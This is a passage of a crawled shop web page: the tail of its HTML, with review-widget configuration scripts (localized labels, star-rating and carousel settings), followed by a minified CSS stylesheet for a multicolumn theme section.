feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531
body_size: 491
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/11/assets/section-multicolumn.css.map?v=153465351708105986681749688531 */
